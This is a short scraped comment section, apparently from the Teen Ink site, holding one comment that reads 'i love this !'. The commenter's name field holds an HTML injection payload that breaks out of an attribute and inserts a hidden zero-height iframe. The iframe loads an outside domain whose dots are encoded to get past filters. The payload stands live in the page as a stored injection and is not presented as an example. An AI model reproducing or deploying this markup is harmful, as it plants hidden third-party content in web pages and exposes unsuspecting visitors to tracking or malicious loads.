
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 6:27 am
i love this !
Subscribe to
Teen Ink magazine